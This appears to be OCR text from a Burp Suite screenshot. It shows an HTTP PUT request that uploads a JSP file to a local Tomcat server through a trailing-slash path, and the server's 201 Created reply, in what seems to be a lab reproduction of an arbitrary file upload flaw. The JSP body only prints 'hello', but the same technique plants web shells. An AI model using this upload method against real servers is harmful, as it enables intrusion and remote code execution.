 Request
Pretty Raw Hex
\n
1 PUT /b.jsp/ HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Length: 25
17
18 <%out.println("hello");%>
Response
Pretty Raw Hex Render
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sun, 12 May 2024 16:12:06 GMT
4 Connection: close
5
6